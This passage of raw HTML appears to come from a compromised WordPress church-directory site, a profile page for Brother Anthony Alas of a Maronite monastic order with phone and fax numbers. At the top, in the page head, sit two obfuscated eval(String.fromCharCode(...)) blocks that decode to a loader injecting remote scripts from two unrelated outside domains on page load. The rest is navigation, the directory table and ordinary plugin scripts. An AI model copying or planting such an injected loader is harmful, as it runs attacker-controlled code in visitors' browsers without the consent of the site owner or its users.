}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
	</head>

	<!-- BODY START=========== -->
	<body class="wp-singular priests-template-default single single-priests postid-98997 wp-theme-church wp-child-theme-church-child tribe-no-js wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
	


	
	
	
	<!-- Navigation Bar Starts -->
	
		<div class="navbar navbar-default navbar-fixed-top" role="navigation">
	
		<div class="container">

			<div class="navbar-header">

				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

			

									<a class="navbar-brand text-logo text-logo-normal" href="https://maronites.church/"><span style="color:#0C214F">Maronites<span style="color:#800000;font-size:30px">.</span>Church<span><small><a style="color: #53504c" href="https://maronitecultural.center" target="_blank">By Maronite Cultural Center</a></small></a>
				                					<a class="navbar-brand text-logo sticky-logo-text" href="https://maronites.church/"><span style="color:#0C214F">Maronites<span style="color:#800000;font-size:30px">.</span>Church<span></a>
							
			</div>

			<div class="navbar-collapse collapse">

				<ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1711 dropdown"><a title="Clergy" href="#" data-toggle="dropdown" class="dropdown-toggle">Clergy <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121969" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121969"><a title="Patriarch" href="https://maronites.church/clergy_category/patriarch/">Patriarch</a></li>
	<li id="menu-item-121966" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121966"><a title="Bishops" href="https://maronites.church/clergy_category/bishops/">Bishops</a></li>
	<li id="menu-item-121967" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121967"><a title="Fathers" href="https://maronites.church/clergy_category/fathers/">Fathers</a></li>
</ul>
</li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 dropdown"><a title="Organisations" href="#" data-toggle="dropdown" class="dropdown-toggle">Organisations <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121984" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121984"><a title="Patriachal Chambers" href="https://maronites.church/organisation_category/patriachal-chambers/">Patriachal Chambers</a></li>
	<li id="menu-item-121985" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121985"><a title="Public Catholic Titles" href="https://maronites.church/organisation_category/public-catholic-titles/">Public Catholic Titles</a></li>
	<li id="menu-item-121980" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121980"><a title="Eparchy" href="https://maronites.church/organisation_category/eparchy/">Eparchy</a></li>
	<li id="menu-item-129575" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-129575"><a title="Hospitals" href="https://maronites.church/organisation_category/hospitals/">Hospitals</a></li>
	<li id="menu-item-121986" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121986"><a title="School" href="https://maronites.church/organisation_category/school/">School</a></li>
	<li id="menu-item-121981" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121981"><a title="NGO" href="https://maronites.church/organisation_category/ngo/">NGO</a></li>
	<li id="menu-item-121987" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121987"><a title="Seminary School" href="https://maronites.church/organisation_category/seminary-school/">Seminary School</a></li>
	<li id="menu-item-121988" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121988"><a title="University" href="https://maronites.church/organisation_category/university/">University</a></li>
	<li id="menu-item-121982" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121982"><a title="Order" href="https://maronites.church/organisation_category/order/">Order</a></li>
</ul>
</li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1713 dropdown"><a title="Churches" href="#" data-toggle="dropdown" class="dropdown-toggle">Churches <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121989" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121989"><a title="Argentina" href="https://maronites.church/church_country/argentina/">Argentina</a></li>
	<li id="menu-item-121990" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121990"><a title="Australia" href="https://maronites.church/church_country/australia/">Australia</a></li>
	<li id="menu-item-121991" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121991"><a title="Austria" href="https://maronites.church/church_country/austria/">Austria</a></li>
	<li id="menu-item-121992" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121992"><a title="Belgium" href="https://maronites.church/church_country/belgium/">Belgium</a></li>
	<li id="menu-item-121993" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121993"><a title="Brazil" href="https://maronites.church/church_country/brazil/">Brazil</a></li>
	<li id="menu-item-121994" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121994"><a title="Burkina Faso" href="https://maronites.church/church_country/burkina-faso/">Burkina Faso</a></li>
	<li id="menu-item-121995" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121995"><a title="Canada" href="https://maronites.church/church_country/canada/">Canada</a></li>
	<li id="menu-item-121996" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121996"><a title="Cyprus" href="https://maronites.church/church_country/cyprus/">Cyprus</a></li>
	<li id="menu-item-121997" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121997"><a title="Egypt" href="https://maronites.church/church_country/egypt/">Egypt</a></li>
	<li id="menu-item-121998" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121998"><a title="France" href="https://maronites.church/church_country/france/">France</a></li>
	<li id="menu-item-121999" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121999"><a title="Germany" href="https://maronites.church/church_country/germany/">Germany</a></li>
	<li id="menu-item-122000" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122000"><a title="Ghana" href="https://maronites.church/church_country/ghana/">Ghana</a></li>
	<li id="menu-item-122001" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122001"><a title="Holland" href="https://maronites.church/church_country/holland/">Holland</a></li>
	<li id="menu-item-122002" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122002"><a title="Italy" href="https://maronites.church/church_country/italy/">Italy</a></li>
	<li id="menu-item-122003" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122003"><a title="Ivory Coast" href="https://maronites.church/church_country/ivory-coast/">Ivory Coast</a></li>
	<li id="menu-item-122004" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122004"><a title="Jordan" href="https://maronites.church/church_country/jordan/">Jordan</a></li>
	<li id="menu-item-122005" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122005"><a title="Kuwait" href="https://maronites.church/church_country/kuwait/">Kuwait</a></li>
	<li id="menu-item-122006" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122006"><a title="Lebanon" href="https://maronites.church/church_country/lebanon/">Lebanon</a></li>
	<li id="menu-item-122007" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122007"><a title="Mexico" href="https://maronites.church/church_country/mexico/">Mexico</a></li>
	<li id="menu-item-122008" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122008"><a title="Nigeria" href="https://maronites.church/church_country/nigeria/">Nigeria</a></li>
	<li id="menu-item-122009" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122009"><a title="Palestine" href="https://maronites.church/church_country/palestine/">Palestine</a></li>
	<li id="menu-item-122010" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122010"><a title="Senegal" href="https://maronites.church/church_country/senegal/">Senegal</a></li>
	<li id="menu-item-122011" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122011"><a title="South Africa" href="https://maronites.church/church_country/south-africa/">South Africa</a></li>
	<li id="menu-item-122012" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122012"><a title="Sweden" href="https://maronites.church/church_country/sweden/">Sweden</a></li>
	<li id="menu-item-122013" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122013"><a title="Switzerland" href="https://maronites.church/church_country/switzerland/">Switzerland</a></li>
	<li id="menu-item-122014" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122014"><a title="Syria" href="https://maronites.church/church_country/syria/">Syria</a></li>
	<li id="menu-item-122015" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122015"><a title="Togo" href="https://maronites.church/church_country/togo/">Togo</a></li>
	<li id="menu-item-122016" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122016"><a title="United Kingdom" href="https://maronites.church/church_country/united-kingdom/">United Kingdom</a></li>
	<li id="menu-item-122017" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122017"><a title="Uruguay" href="https://maronites.church/church_country/uruguay/">Uruguay</a></li>
	<li id="menu-item-122018" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122018"><a title="USA" href="https://maronites.church/church_country/usa/">USA</a></li>
	<li id="menu-item-122019" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122019"><a title="Venezuella" href="https://maronites.church/church_country/venezuella/">Venezuella</a></li>
</ul>
</li>
<li id="menu-item-1714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1714 dropdown"><a title="Hymns" href="#" data-toggle="dropdown" class="dropdown-toggle">Hymns <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-137168" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137168"><a title="Liturgique D’inspiration occidentale" href="https://maronites.church/hymns_category/inspiration-occidentale/">Liturgique D’inspiration occidentale</a></li>
	<li id="menu-item-137169" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137169"><a title="Liturgiques Arabo-maronites" href="https://maronites.church/hymns_category/arabo-maronites/">Liturgiques Arabo-maronites</a></li>
	<li id="menu-item-137170" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137170"><a title="Liturgiques D’inspiration arabe" href="https://maronites.church/hymns_category/inspiration-arabe/">Liturgiques D’inspiration arabe</a></li>
	<li id="menu-item-137171" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137171"><a title="Liturgiques D’inspiration syriaque" href="https://maronites.church/hymns_category/inspiration-syriaque/">Liturgiques D’inspiration syriaque</a></li>
	<li id="menu-item-137172" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137172"><a title="Liturgiques Syro-maronites" href="https://maronites.church/hymns_category/syro-maronites/">Liturgiques Syro-maronites</a></li>
</ul>
</li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1715"><a title="Today&#039;s Prayer" href="#">Today&#8217;s Prayer</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1716"><a title="Mass" href="#">Mass</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1717"><a title="Liturgical Year" href="/liturgical/">Liturgical Year</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1718"><a title="Saints" href="/saints">Saints</a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1719"><a title="News" href="#">News</a></li>
</ul>
			</div>
			<!--/.nav-collapse -->

	  </div>
	</div>
	<!--// Navbar Ends-->
<div class="has-margin-bottom has-margin-top xxx">
    <div>
    <img src="/wp-content/uploads/2015/08/maronite-jall.JPG" style="max-width: 100%" />
    </div>
    <div class="container" style="margin-top: 25px; width: 100vw; text-align: center;">
        <form role="search" method="get" id="searchform" class="searchform" action="/clergy_category/fathers/" _lpchecked="1">
            <div>
                                    <label class="screen-reader-text" for="s">Search for:</label>
                    <input type="text" style="width: 60%;" placeholder="Search by any keyword in any field or leave empty to list all" value="" name="s" id="s">
                                                    <input type="submit" id="searchsubmit" value="Search">
            </div>
        </form>
    </div>
</div>



	<div class="container has-margin-bottom">
		<div class="row">
			<div class="col-md-12-off has-margin-bottom-off">
			
						<div class="col-xs-12 full-width-index v">
							

				
					<article id="post-98997" class="post-98997 priests type-priests status-publish hentry clergy_category-fathers ">
    
    <div class="content-container">
        <header class="entry-header">
            <h2 class="entry-title">Brother Anthony  &#8211; Alas</h2>        </header><!-- .entry-header -->

                    <table>
                            <tr>
                <td>Arabic full name</td>
                <td>آلاس، الشدياق الأخ أنطوني ج.</td>
            </tr>
                    <tr>
                <td>Arabic description</td>
                <td>الشدياق الأخ</td>
            </tr>
                    <tr>
                <td>Arabic first name</td>
                <td>أنطوني</td>
            </tr>
                    <tr>
                <td>Arabic consecrated name</td>
                <td>-</td>
            </tr>
                    <tr>
                <td>Arabic fathers name</td>
                <td>-</td>
            </tr>
                    <tr>
                <td>Arabic family name</td>
                <td>آلاس</td>
            </tr>
                    <tr>
                <td>Description</td>
                <td>Brother</td>
            </tr>
                    <tr>
                <td>First name</td>
                <td>Anthony</td>
            </tr>
                    <tr>
                <td>Consecrated name</td>
                <td>-</td>
            </tr>
                    <tr>
                <td>Father name</td>
                <td>-</td>
            </tr>
                    <tr>
                <td>Family name</td>
                <td>Alas</td>
            </tr>
                    <tr>
                <td>Country</td>
                <td>USA</td>
            </tr>
                    <tr>
                <td>Order / dioces</td>
                <td>The Maronite Monks of Jesus, Mary and Joseph</td>
            </tr>
                    <tr>
                <td>Phone</td>
                <td>+1 503 2313853</td>
            </tr>
                    <tr>
                <td>Fax</td>
                <td>+1 503 5338524</td>
            </tr>
                    </table>
            <div style="width: 116px; position:relative; margin:auto; min-height: 200px;">    <button onclick='window.location="/user-login"' style="position:absolute; top:48%; right:0; z-index: 999999" type="button" class="btn btn-secondary btn-lg">
        Follow    </button>
</div>
        

        
    </div>

        </article><!-- #post-## -->

					
								
					<!-- Navigation -->
	<ul class="pager">
	
	

		<li class="previous"><a href="https://maronites.church/priests/father-jonathan-decker/" rel="next">Brother Paul  - Hover...</a></li>
		<li class="next"><a href="https://maronites.church/priests/father-jonathan-decker/" rel="next">Father  Jonathan  - Decke...</a><li>
	</ul>
						
				</div><!-- #end sidebar+ content -->

			
			
								
			</div>
		</div>
	</div>
		
	
	
		<div class="copyright">
		<div class="container">
			<div class="row">
				  <div class="col-sm-6 pull-left">
					<p class="text-center-off">Maronites Church</p>
				  </div>

				  <div class="col-sm-6">
					  <div class="social-icons pull-right-off">

					   
					</div>
				</div>
			</div>
		</div>
	</div>
	
	
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/church-child/*","/wp-content/themes/church/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://maronites.church/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://maronites.church/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/jquery.flexslider.js?ver=1.0" id="flexsliderjs-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/bootstrap.min.js?ver=1.0" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/owl.carousel.min.js?ver=1.0" id="carousel-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/ketchup.all.js?ver=1.0" id="ketchup-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/churchmain.js?ver=1.0" id="church-main-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src='https://maronites.church/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://maronites.church/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.0" id="um_crop-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.0" id="um_modal-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.0" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.0" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.0" id="um_datetime-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.0" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.0" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.0" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.0" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.0" id="um_functions-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.0" id="um_responsive-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.0" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"6e6aa116dd"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.0" id="um_scripts-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.0" id="um_profile-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.0" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maronites.church/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self 